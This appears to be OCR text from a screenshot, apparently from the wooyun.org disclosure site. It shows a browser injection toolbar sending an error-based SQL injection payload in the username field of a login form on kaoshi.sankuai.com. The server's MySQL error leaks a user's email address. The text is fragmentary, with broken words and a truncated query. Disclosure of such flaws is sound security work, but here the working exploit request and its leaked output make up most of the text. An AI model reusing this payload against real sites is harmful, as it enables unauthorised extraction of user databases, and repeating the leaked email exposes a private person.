 kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Goog
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
inajax=1&username=admin' union select 1 from (select count(*),concat(floor(rand(0)*2),(select username from ppf_user_member limit 2,1))a from inform
a)b#passkey=ffcba345a9688a624377745bd1d542d5&randkey=0.5949608832597733&safe=false
{"_code": 1062,"_msg": "MySQL Query Error : Duplicate entry '1 caoyuan@meituan.com' for key 1<br /> SQL:Select uid From ppf
www.wooyun.org